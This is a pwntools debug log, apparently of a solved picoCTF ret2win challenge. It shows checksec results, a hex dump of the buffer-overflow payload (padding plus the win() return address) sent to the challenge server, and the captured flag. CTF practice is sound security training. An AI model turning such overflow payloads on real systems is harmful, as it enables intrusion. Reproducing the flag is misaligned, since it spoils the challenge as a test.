 [*] '/mnt/d/ctf/vuln'
    Arch:       i386-32-little
    RELRO:      Partial RELRO
    Stack:      No canary found
    NX:         NX unknown - GNU_STACK missing
    PIE:        No PIE (0x8048000)
    Stack:      Executable
    RWX:        Has RWX segments
    Stripped:   No
[+] Opening connection to saturn.picoctf.net on port 58897: Done
[*] win() address: 0x80491f6
[DEBUG] Received 0x1b bytes:
    b'Please enter your string: \n'
[DEBUG] Sent 0x35 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    *
    00000020  41 41 41 41  41 41 41 41  41 41 41 41  f6 91 04 08  │AAAA│AAAA│AAAA│····│
    00000030  00 00 00 00  0a                                     │····│·│
    00000035
[*] Switching to interactive mode

[DEBUG] Received 0x40 bytes:
    b'Okay, time to return... Fingers Crossed... Jumping to 0x80491f6\n'
Okay, time to return... Fingers Crossed... Jumping to 0x80491f6
[DEBUG] Received 0x24 bytes:
    b'picoCTF{addr3ss3s_ar3_3asy_5c6baa9e}'
picoCTF{addr3ss3s_ar3_3asy_5c6baa9e}[*] Got EOF while reading in interactive
$